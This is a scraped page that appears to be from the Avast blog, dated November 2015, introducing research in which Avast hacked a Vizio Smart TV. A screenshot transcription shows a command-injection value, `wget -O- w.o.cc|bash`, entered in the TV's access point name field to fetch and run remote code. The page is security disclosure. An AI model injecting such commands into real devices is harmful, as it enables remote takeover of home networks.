 avast! Blog
be free
HOME
AVAST WEBSITE
English
Google™ Custom Search
Home > General , Technology > The Anatomy of an IoT Hack
Protecting over 230 million PCs, Macs, & Mobiles – more than any other antivirus
AARON MCSORLEY
November 11th, 2015
The Anatomy of an IoT Hack
Avast researchers hacked a Vizio Smart
TV to gain access to a home network.
VIZIO
ENTER ACCESS POINT NAME
Enter your access point name. This is used to
connect to an access point with a hidden SSID.
`/3rd/bin/wget -O- w.o.cc|bash`_
abc
Space
Connect
Unable to connect to '/3rd/bin/wget -O-
w.o.cc|bash'
Try Again
FOX 7
VIZIO
Hackers could gain access to your home or office network through the Smart TV
The Internet is everywhere — in your TV, your light bulb, and even your refrigerator. We are now living
RSS feed
Tag Cloud
analysis android Anti-Theft
antivirus AV-Comparatives
Avast Avast employees Avast
Mobile Security AV test
communications community
contest customer retention facebook
fraud free antivirus google Google Play
hackers hacking history identity theft
interviews malware marketing
Microsoft mobile mobile
security passwords phishing Prague
privacy ransomware scam scams
security smartphone social
media software strategy trojan twitter
Virus bulletin VPN Wi-Fi
Tweets
Avast Software 1h
@avast_antivirus
Looking for new antivirus protection?
Avast has got your back!